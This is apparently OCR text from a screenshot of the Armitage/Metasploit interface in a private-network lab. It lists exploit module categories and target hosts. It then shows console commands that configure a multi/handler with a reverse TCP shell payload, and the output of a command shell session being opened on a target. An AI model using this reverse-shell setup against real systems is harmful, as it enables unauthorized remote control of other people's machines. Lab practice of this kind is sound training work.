 Armitage View Hosts Attacks Workspaces Help
multi
browser
elasticsearch
fileformat
ftp
gdb
handler
http
ids
local
misc
ntp
php
postgres
realserver
192.168.56.105
192.168.56.1
192.168.56.101
192.168.56.103
192.168.56.104
Console X multi/handler X
msf exploit(handler) > set TARGET 0
TARGET => 0
msf exploit(handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.56.10
LHOST => 192.168.56.10
msf exploit(handler) > set LPORT 8123
LPORT => 8123
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.56.10:8123
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.56.10:8123 -> 192.168.56.101:1032) at 2017-07-16 21:25:09 -0400
msf exploit(handler) >